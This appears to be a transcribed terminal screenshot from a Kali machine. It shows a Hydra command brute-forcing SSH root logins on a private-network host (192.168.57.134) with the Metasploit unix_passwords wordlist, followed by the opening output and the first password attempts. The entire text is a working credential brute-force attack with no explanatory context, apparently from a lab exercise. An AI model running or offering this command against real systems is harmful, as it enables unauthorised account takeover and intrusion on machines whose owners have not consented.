 root@kali:~# hydra -l root -P /usr/share/wordlists/metasploit/unix_passwords.txt
ssh://192.168.57.134:22 -t 4 -V
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-11-26 02:55:
48
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1009 login tries (l:1/p:1009),
~253 tries per task
[DATA] attacking ssh://192.168.57.134:22/
[ATTEMPT] target 192.168.57.134 - login "root" - pass "admin" - 1 of 1009 [child
0] (0/0)
[ATTEMPT] target 192.168.57.134 - login "root" - pass "123456" - 2 of 1009 [chil
d 1] (0/0)
[ATTEMPT] target 192.168.57.134 - login "root" - pass "12345" - 3 of 1009 [child
2] (0/0)